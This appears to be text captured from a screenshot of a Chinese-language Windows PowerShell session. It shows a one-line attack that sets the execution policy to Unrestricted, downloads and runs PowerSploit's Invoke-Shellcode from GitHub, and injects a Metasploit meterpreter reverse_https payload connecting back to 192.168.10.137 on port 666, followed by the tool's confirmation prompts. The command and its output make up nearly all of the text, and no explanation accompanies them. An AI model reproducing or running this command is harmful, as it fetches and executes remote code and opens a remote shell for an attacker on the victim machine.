 管理员: Windows PowerShell
PS C:\Users\win7> Set-ExecutionPolicy Unrestricted; IEX(New-object Net.WebClient).DownloadString("https://raw.githubuser
content.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1"); Invoke-Shellcode -Payload windows/meterpret
er/reverse_https -Lhost 192.168.10.137 -Lport 666
执行策略更改
执行策略可以防止您执行不信任的脚本。更改执行策略可能会使您面临 about_Execution_Policies
帮助主题中所述的安全风险。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):
About to download Metasploit payload 'windows/meterpreter/reverse_https' LHOST=192.168.10.137, LPORT=666
Do you know what you're doing?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):